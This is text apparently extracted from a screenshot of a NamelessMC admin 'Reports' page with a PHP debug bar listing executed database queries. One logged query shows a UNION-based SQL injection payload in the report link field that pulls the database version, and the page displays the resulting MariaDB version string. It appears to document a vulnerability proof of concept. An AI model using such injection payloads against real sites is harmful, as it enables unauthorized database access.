 NAMELESS
DEVELOPMENT
View Site
Dark Mode
1
admin
CORE
Dashboard
Configuration
Communications
Integrations
Layout
Modules
Custom Pages
Groups
Reports
Dashboard / User Management / Reports
Viewing Report » admin
Back
admin: over 56 years ago
11.7.2-MariaDB-ubu2404
Comments
php Timeline Request Events 0 Config Database 22 Smarty 1 15MB 8.2.28 132ms
SELECT * FROM nl2_reports WHERE `link` = 'uwu' UNION SELECT 1,1,1,1,1,1,1,1,1,version(),1,1,1,1,1,1 #` = `uwu` 1 16.59KB 1.65ms
default 00000000000000bc0000000000000000
SELECT * FROM nl2_reports_comments WHERE `report_id` = `1` default 00000000000000be0000000000000000 0 16.25KB 1.81ms
SELECT * FROM nl2_users WHERE `id` = `1` default 00000000000000c00000000000000000 1 16.84KB 626µs